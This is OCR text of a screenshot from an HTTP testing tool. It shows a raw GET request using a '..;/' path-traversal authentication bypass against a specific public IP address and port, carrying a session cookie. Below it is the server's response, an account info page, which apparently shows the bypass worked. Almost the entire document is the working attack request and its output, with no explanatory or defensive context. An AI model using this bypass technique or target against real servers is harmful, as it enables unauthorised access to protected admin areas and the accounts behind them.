 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host ? : 124.71.147.32:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=F8F0BD9B831F74685C087110FBEE9B8B
9
10
Responses 2700bytes / 79ms 美化 渲染 详情
58 </style>
59
60 <!--[if lt IE 9]>
61 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.2/
html5shiv.js"></script>
62 <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/
respond.min.js"></script>
63 <![endif]-->
64 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.
0/jquery.min.js"></script>
65 <script src="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/js/
bootstrap.min.js"></script>
66 </head>
67 <body>
68 <div class="container">
69 <h1>Account Info Page for: World!</h1>
70
71 <a href="/" class="btn btn-primary">Home</a>
72
73 <form id="logoutForm" action="/logout" method="post">
74 <input type="submit" class="btn btn-danger" value="Logout" /
>
75 </form>
76 </div>
77 <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/
jquery.min.js"></script>
78 <script src="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/js/
bootstrap.min.js"></script>
79 </body>
80 </html>
81